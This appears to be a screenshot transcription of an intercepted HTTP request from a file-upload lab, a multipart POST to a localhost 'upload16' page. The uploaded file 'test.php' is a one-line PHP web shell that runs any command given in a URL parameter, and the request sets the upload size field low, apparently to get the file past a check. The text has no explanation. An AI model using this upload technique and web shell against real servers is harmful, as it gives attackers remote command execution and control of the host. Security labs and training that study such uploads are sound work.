 1 POST /upload16/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:9001/upload16/index.php
8 Content-Type: multipart/form-data;
boundary=---------------------------513652052557871483980658066
9 Content-Length: 488
10 Origin: http://localhost:9001
11 DNT: 1
12 Connection: close
13 Cookie: pma_lang=en; wp-settings-time-1=1732044520
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 -----------------------------513652052557871483980658066
22 Content-Disposition: form-data; name="MAX_FILE_SIZE"
23
24 30
25 -----------------------------513652052557871483980658066
26 Content-Disposition: form-data; name="fileToUpload"; filename="test.php"
27 Content-Type: application/x-php
28
29 <?php system($_GET[0]);?>
30
31 -----------------------------513652052557871483980658066
32 Content-Disposition: form-data; name="submit"
33
34 Upload
35 -----------------------------513652052557871483980658066--